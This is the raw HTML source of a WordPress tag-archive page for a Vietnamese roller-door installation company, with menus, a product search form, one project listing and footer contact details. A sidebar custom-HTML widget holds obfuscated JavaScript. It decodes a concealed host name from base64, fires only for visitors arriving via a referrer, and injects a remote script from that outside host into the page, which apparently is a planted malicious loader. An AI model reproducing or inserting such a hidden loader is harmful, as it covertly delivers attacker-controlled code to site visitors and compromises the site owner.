.vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}body .woocommerce .products .product .price,ul.product_list_widget li span.amount{color:#1d3465 !important}</style><style>.cegg-image-container img, .egg-container .img-responsive{max-height:350px !important}
.egg-container .row{margin-bottom:0px !important}
.main-nav.dark_style nav.top_menu > ul > li {
    border-right: 0;
}
nav.top_menu > ul > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    position: relative;
    color: #111;
    padding: 10px 10px 10px 10px;
    display: inherit;
}
nav.top_menu ul li ul.sub-menu {
    width: max-content;
}
nav.top_menu ul.sub-menu > li > a {
    text-transform: uppercase;
    font-size: 15px;
    line-height: 22px;
    color: #111 !important;
    display: block;
    padding: 10px 25px;
    font-weight: 400;
}
.nice-select .option {
    margin: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: 32px;
    list-style: none;
    text-transform: uppercase;
    min-height: 32px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s;
}
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a {
    text-decoration: underline;
    color: #0066b3;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-270x270.png" />
</head>
<body class="archive tag tag-thi-cong-cua-cuon-the-gioi-di-dong tag-345 wp-custom-logo wp-embed-responsive theme-rehub-theme woocommerce-no-js unselectable ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme noinnerpadding elementor-default elementor-kit-11116">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://cuacuonchinhhang.com" class="logo_image">
                        <img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1713043706' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                                                                                <div class="celldisplay link-add-cell">
                                <a href="tel:0888781331"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2025/04/hotline1331.png" width="300px"></a>                            </div>
                         
                         
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://cuacuonchinhhang.com/gio-hang/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled dark_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-home" class="menu"><li id="menu-item-11492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">THƯƠNG HIỆU CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11254" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
	<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
	<li id="menu-item-12334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
</ul>
</li>
<li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">CỬA CUỐN PHỔ THÔNG</a>
<ul class="sub-menu">
	<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
	<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a>
<ul class="sub-menu">
	<li id="menu-item-11275" class="inner-700 rh-el-onhover load-block-592 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
	<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
	<li id="menu-item-11251" class="rh-subitem-menus menu-item menu-item-type-custom menu-item-object-custom"><a href="#">CỬA CUỐN ĐỨC</a></li>
</ul>
</li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cuacuonchinhhang.com/cua-cuon-nha-xuong/">CỬA CUỐN NHÀ XƯỞNG</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">PHỤ KIỆN CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
	<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
	<li id="menu-item-12071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
</ul>
</li>
<li id="menu-item-11438" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li id="menu-item-12333" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></li>
	<li id="menu-item-12170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/bang-gia/">BẢNG GIÁ</a></li>
	<li id="menu-item-11272" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-mitadoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN MITADOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11271" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-austdoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN AUSTDOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
	<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/khach-hang-can-doc/">THÔNG TIN CẦN LƯU Ý THÊM</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><div class="font140 fontbold rehub-main-font">Thi công Cửa Cuốn Thế Giới Di Động</div></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="" data-template="query_type1">
                                                                                        	<div class="news-community clearfix">
				<div class="rh_grid_image_wrapper">
			<div class="newsimage rh_gr_img">
				<figure>
											<div class="favorrightside wishonimage"></div>
										<a href="https://cuacuonchinhhang.com/thi-cong-cua-cuon-the-gioi-di-dong/" title="Thi công Cửa Cuốn Chuỗi Thế Giới Di Động">
						<img class="lazyload" data-skip-lazy="" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/2-3-22600moi6d69mij5xb5vf4ni25wy4n0krmfpnydt00tg.png" width="160" height="160" alt="Thi công Cửa Cuốn Chuỗi Thế Giới Di Động" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" />					</a>
				</figure>
			</div>
						<div class="newsdetail newstitleblock rh_gr_right_sec">
				<h2 class="font130 mt0 mb10 mobfont120 lineheight25"><a href="https://cuacuonchinhhang.com/thi-cong-cua-cuon-the-gioi-di-dong/">Thi công Cửa Cuốn Chuỗi Thế Giới Di Động</a></h2>
																<div class="clearfix"></div>
			</div>
			<div class="newsdetail rh_gr_right_desc">
				<p class="font90 mobfont80 lineheight20 moblineheight15 mb15">NAMVIETDOOR – “Giá trị còn mãi”
Thi công Cửa Cuốn Thế Giới Di Động -Trải qua 10 năm hình thành và phát triển, NAMVIETDOOR đã gặt hái được thành tựu nhất định, ...</p>
				
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
																				</div>
			<div class="newsdetail newsbtn rh_gr_right_btn">
				<div class="rh-flex-center-align mobileblockdisplay">
					<div class="meta post-meta">
											</div>
					<div class="rh-flex-right-align">
											</div>
				</div>
			</div>
		</div>
		<div class="newscom_head_ajax"></div>
		<div class="newscom_content_ajax"></div>
			</div>
                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="nav_menu-5" class="widget widget_nav_menu"><div class="title">DANH MỤC SẢN PHẨM</div><div class="menu-sidebar-san-pham-container"><ul id="menu-sidebar-san-pham" class="menu"><li id="menu-item-7540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7540"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7542"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7543"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7544"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7545"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-7546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7546"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7547"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
<li id="menu-item-7550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7550"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
<li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7551"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Bài viết mới</div>
		<ul>
											<li>
					<a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/">Kẻ gian phá cửa cuốn như thế nào? Biện pháp phòng ngừa</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/">Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/">Lắp đặt cửa cuốn Austdoor tại Gò Vấp</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/">DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-cua-cuon-tai-go-vap-bao-hanh-len-den-5-nam-cam-ket-dong-bo/">LẮP ĐẶT CỬA CUỐN GÒ VẤP &#8211; BẢO HÀNH CHÍNH HÃNG 5 NĂM</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11364" class="elementor elementor-11364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3cea2102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cea2102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cb6211e" data-id="7cb6211e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ee67 elementor-widget elementor-widget-text-editor" data-id="8d9ee67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <strong>CÔNG TY TNHH NAMVIET INTERIOR</strong><br />Văn phòng: A26 Đường Tô Ký, Khu K82, Khu phố 2, Phường Tân Chánh Hiệp, Quận 12, Tp.HCM<br />MST: 0317878234<br />Hotline: <strong>088 878 1331</strong><br />Zalo/Viber/Facebook: 0855 78 1678 – 088 878 1331<br />Email: namvietinterior68@gmail.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63dfedc elementor-widget elementor-widget-text-editor" data-id="63dfedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dịch vụ sửa chữa: 24/7</strong><br />Showroom: 8h00 &#8211; 17h30 ~ T2 &#8211; T7</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-636517bb" data-id="636517bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8727ad hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a8727ad" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&q